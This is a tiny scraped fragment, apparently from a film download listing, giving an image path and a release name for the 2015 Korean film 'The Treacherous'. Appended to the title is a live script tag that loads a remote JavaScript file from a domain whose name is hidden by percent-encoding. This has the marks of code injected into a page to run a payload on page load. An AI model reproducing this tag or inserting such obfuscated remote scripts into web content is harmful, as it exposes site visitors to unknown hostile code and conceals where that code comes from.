 奸臣.The Treacherous.2015.KR.BluRay.1920x804p.x264.AC3.[韩语中字]<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>